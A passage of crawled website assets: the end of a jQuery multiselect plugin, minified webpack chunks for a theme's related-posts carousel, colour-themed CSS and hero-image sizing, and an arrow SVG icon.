        _updatePlaceholderText: function(){
            var instance    = this;
            var placeholder = $(instance.element).next('.ms-options-wrap').find('> button:first-child');
            var optionsWrap = $(instance.element).next('.ms-options-wrap').find('> .ms-options');
            var select      = optionsWrap.parent().prev();

            // get selected options
            var selOpts = [];
            select.find('option:selected').each(function(){
                selOpts.push( $(this).text() );
            });

            // UPDATE PLACEHOLDER TEXT WITH OPTIONS SELECTED
            placeholder.text( selOpts.join( ', ' ) );
            var copy = placeholder.clone().css({
                display   : 'inline',
                width     : 'auto',
                visibility: 'hidden'
            }).appendTo( optionsWrap.parent() );

            // if the jquery.actual plugin is loaded use it to get the widths
            var copyWidth  = (typeof $.fn.actual !== 'undefined') ? copy.actual( 'width', instance.options.jqActualOpts ) : copy.width();
            var placeWidth = (typeof $.fn.actual !== 'undefined') ? placeholder.actual( 'width', instance.options.jqActualOpts ) : placeholder.width();

            // if copy is larger than button width use "# selected"
            if( copyWidth > placeWidth ) {
                placeholder.text( selOpts.length +' selected' );
            }
            // if options selected then use those
            else if( selOpts.length ) {
                placeholder.text( selOpts.join( ', ' ) );
            }
            // replace placeholder text
            else {
                placeholder.text( instance.options.placeholder );
            }

            // remove dummy element
            copy.remove();
        },

        // Add option to the custom dom list
        _addOption: function( container, option ) {
            container.text( option.name );
            container.prepend(
                $('<input type="checkbox" value="" title="" />')
                    .val( option.value )
                    .attr( 'title', option.name )
                    .attr( 'id', 'ms-opt-'+ msCounter )
            );

            if( option.checked ) {
                container.addClass('default');
                container.addClass('selected');
                container.find( 'input[type="checkbox"]' ).prop( 'checked', true );
            }

            var label = $('<label></label>').attr( 'for', 'ms-opt-'+ msCounter );
            container.wrapInner( label );


            if( !this.options.showCheckbox ) {
                container.find('input[id="ms-opt-'+ msCounter +'"]').hide();
            }

            msCounter = msCounter + 1;
        },

        // check ie version
        _ieVersion: function() {
            var myNav = navigator.userAgent.toLowerCase();
            return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
        }
    };

    // ENABLE JQUERY PLUGIN FUNCTION
    $.fn.multiselect = function( options ){
        var args = arguments;
        var ret;

        // menuize each list
        if( (options === undefined) || (typeof options === 'object') ) {
            return this.each(function(){
                if( !$.data( this, 'plugin_multiselect' ) ) {
                    $.data( this, 'plugin_multiselect', new MultiSelect( this, options ) );
                }
            });
        } else if( (typeof options === 'string') && (options[0] !== '_') && (options !== 'init') ) {
            this.each(function(){
                var instance = $.data( this, 'plugin_multiselect' );

                if( instance instanceof MultiSelect && typeof instance[ options ] === 'function' ) {
                    ret = instance[ options ].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }

                // special destruct handler
                if( options === 'unload' ) {
                    $.data( this, 'plugin_multiselect', null );
                }
            });

            return ret;
        }
    };
}(jQuery));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1773.js?id=a5d40c1e
body_size: 2917
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1773],{1773:function(t,e,s){s.r(e);var o=s(6800);const i={_selectors:{container:".js-related-posts-navigation",horizontalDragContainer:".js-horizontal-list-drag",postItem:".js-related-post-item",prevBtn:".js-related-posts-prev-btn",nextBtn:".js-related-posts-next-btn"},_postItemGap:20,init(){const t=this;document.querySelectorAll(this._selectors.prevBtn).forEach((e=>{e.addEventListener("click",t.onClickPrevBtn.bind(this))})),document.querySelectorAll(this._selectors.nextBtn).forEach((e=>{e.addEventListener("click",t.onClickNextBtn.bind(this))})),document.querySelectorAll(this._selectors.horizontalDragContainer).forEach((t=>{new o.Z(t)}))},onClickPrevBtn(t){const e=t.currentTarget.closest(this._selectors.container).querySelector(this._selectors.horizontalDragContainer),s=e.querySelector(this._selectors.postItem).offsetWidth+this._postItemGap;e.scrollLeft-=s},onClickNextBtn(t){const e=t.currentTarget.closest(this._selectors.container).querySelector(this._selectors.horizontalDragContainer),s=e.querySelector(this._selectors.postItem).offsetWidth+this._postItemGap;e.scrollLeft+=s}};e.default=i},6800:function(t,e){e.Z=class{constructor(t){null!==t.getAttribute("data-init")||this._isTouchDevice()||(this._container=t,this._isDragging=!1,this._startX=0,this._scrollLeft=0,this._mouseMoved=!1,this._dragThreshold=5,this._disableNativeDragBehaviour(),t.addEventListener("mousedown",this._onMouseDown.bind(this)),t.addEventListener("mouseleave",this._onMouseLeave.bind(this)),t.addEventListener("mouseup",this._onMouseUp.bind(this)),t.addEventListener("mousemove",this._onMouseMove.bind(this)),this._container.querySelectorAll("a").forEach((t=>{t.addEventListener("click",this._onClick.bind(this),!0)})),t.setAttribute("data-init",1))}_onMouseDown(t){this._isDragging=!0,this._mouseMoved=!1,this._startX=t.pageX-this._container.offsetLeft,this._scrollLeft=this._container.scrollLeft,document.body.style.userSelect="none",this._container.classList.add("is-dragging")}_onMouseLeave(){this._isDragging=!1,document.body.style.userSelect="",this._container.classList.remove("is-dragging")}_onMouseUp(){this._isDragging=!1,document.body.style.userSelect="",this._container.classList.remove("is-dragging"),setTimeout((()=>{this._mouseMoved=!1}),0)}_onMouseMove(t){if(!this._isDragging)return;const e=2*(t.pageX-this._container.offsetLeft-this._startX);this._container.scrollLeft=this._scrollLeft-e,Math.abs(e)>this._dragThreshold&&(this._mouseMoved=!0)}_onClick(t){this._mouseMoved&&(t.preventDefault(),t.stopImmediatePropagation())}_disableNativeDragBehaviour(){const t=this._container.querySelectorAll("a"),e=this._container.querySelectorAll("img");t.forEach((t=>{t.setAttribute("draggable","false")})),e.forEach((t=>{t.setAttribute("draggable","false"),t.style.userSelect="none",t.style.pointerEvents="none"}))}_isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/4049.js?id=34ed3c31
body_size: 2040
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[4049],{520:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae"},2325:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955"},6753:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183"},8679:function(e){e.exports="/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9"},4277:function(e,o,r){"use strict";var t=r(1519),a=r.n(t),l=r(3965),d=r.n(l),s=r(520),i=r.n(s),n=r(2325),b=r.n(n),p=r(6753),c=r.n(p),h=r(8679),_=r.n(h),m=a()((function(e){return e[1]})),g=d()(i()),f=d()(b()),v=d()(c()),k=d()(_());m.push([e.id,".related-posts{background-color:#f6fbfd;padding:80px 0;position:relative}.related-posts__header{align-items:flex-end;display:flex;gap:40px;justify-content:space-between;margin-bottom:32px}@media only screen and (max-width:599px){.related-posts__header{flex-wrap:wrap;gap:10px}}.related-posts__header-text{display:flex;flex-direction:column;max-width:500px;width:100%}.related-posts__header-text h2{margin-bottom:20px}.related-posts__header-text h2:last-child{margin-bottom:0}.related-posts__header-text .btn--boxed{align-self:flex-start;flex-shrink:0;font-size:1rem;padding:0 19px;text-transform:uppercase}.related-posts__header-description{margin-bottom:30px}.related-posts__header-description p{font-size:1rem}@media only screen and (max-width:599px){.related-posts__header-description{max-width:none}}.related-posts__header-navigation{display:flex;gap:12px}.related-posts__header-navigation .btn--boxed-arrow-left,.related-posts__header-navigation .btn--boxed-arrow-right{flex-shrink:0;padding:0;width:44px}@media only screen and (max-width:599px){.related-posts__header-navigation{display:none}}.related-posts__list{-ms-overflow-style:none;display:flex;gap:20px;height:100%;overflow:auto;padding-left:21.875vw;padding-right:18px;position:relative;scrollbar-width:none;width:100vw}.related-posts__list::-webkit-scrollbar{display:none}.related-posts__item{cursor:grab;flex-shrink:0;height:100%;position:relative;width:308px}.related-posts__item .related-post__image-wrapper{height:210px;overflow:hidden;position:relative}.related-posts__item .related-post__image-wrapper a{display:block}.related-posts__item .related-post__image-wrapper img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;user-select:none;width:100%;z-index:0}.related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;color:#fff;font-size:.875rem;font-weight:700;left:0;line-height:1;padding:13px 12px;position:absolute;right:0;text-transform:uppercase;z-index:1}.related-posts__item .related-post__title{cursor:pointer;padding-top:8px;-webkit-user-select:none;user-select:none}.related-posts__item .related-post__title a{font-size:1rem;font-weight:600;line-height:1.75rem;text-decoration:none}.related-posts.block-theme-override--blue,.related-posts.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.related-posts.block-theme-override--blue .related-posts__header .btn--boxed,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--blue .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+g+");border-color:#1b9dd4}.related-posts.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.related-posts.block-theme-override--blue .related-posts__item .related-post__title a,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__title a{color:#000}.theme-colour--blue .related-posts{background-color:#f6fbfd}.theme-colour--blue .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.theme-colour--blue .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+g+");border-color:#1b9dd4}.theme-colour--blue .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.theme-colour--blue .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--green,.related-posts.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.related-posts.block-theme-override--green .related-posts__header .btn--boxed,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--green .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+f+");border-color:#49a53a}.related-posts.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.related-posts.block-theme-override--green .related-posts__item .related-post__title a,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__title a{color:#000}.theme-colour--green .related-posts{background-color:#ecf6eb}.theme-colour--green .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.theme-colour--green .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+f+");border-color:#49a53a}.theme-colour--green .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.theme-colour--green .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--pink,.related-posts.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.related-posts.block-theme-override--pink .related-posts__header .btn--boxed,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--pink .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+v+");border-color:#ea99b8}.related-posts.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.related-posts.block-theme-override--pink .related-posts__item .related-post__title a,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__title a{color:#000}.theme-colour--pink .related-posts{background-color:#fffafc}.theme-colour--pink .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+v+");border-color:#ea99b8}.theme-colour--pink .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.theme-colour--pink .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--yellow,.related-posts.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+k+");border-color:#fab709}.related-posts.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.related-posts.block-theme-override--yellow .related-posts__item .related-post__title a,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__title a{color:#000}.theme-colour--yellow .related-posts{background-color:#fef6e1}.theme-colour--yellow .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+k+");border-color:#fab709}.theme-colour--yellow .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.theme-colour--yellow .related-posts .related-posts__item .related-post__title a{color:#000}",""]),o.Z=m},4049:function(e,o,r){"use strict";r.r(o);var t=r(3379),a=r.n(t),l=r(4277),d={insert:"head",singleton:!1};a()(l.Z,d);o.default=l.Z.locals||{}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/7820.js?id=91f80956
body_size: 791
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[7820],{7820:function(e,t,n){n.r(t);var o=n(1296),r=n.n(o);const s={_selectors:{hero:".js-hero-standard",contentBox:".js-hero-standard-content-box"},_transparencyHeight:180,init(){const e=this;if(null===document.querySelector(this._selectors.hero)||null===document.querySelector(this._selectors.contentBox))return!1;window.addEventListener("resize",r()((()=>{e._adjustImageHeightWithContent()}),200)),this._adjustImageHeightWithContent()},_adjustImageHeightWithContent(){let e=document.querySelector(this._selectors.contentBox).offsetHeight;e-=this._transparencyHeight,null!==document.getElementById("wpadminbar")&&(e-=parseInt(document.getElementById("wpadminbar").offsetHeight)),document.querySelectorAll(this._selectors.hero+" > img").forEach((t=>{t.style.paddingBottom=e+"px"}))}};t.default=s}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa
body_size: 124
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#000000"/>
</svg>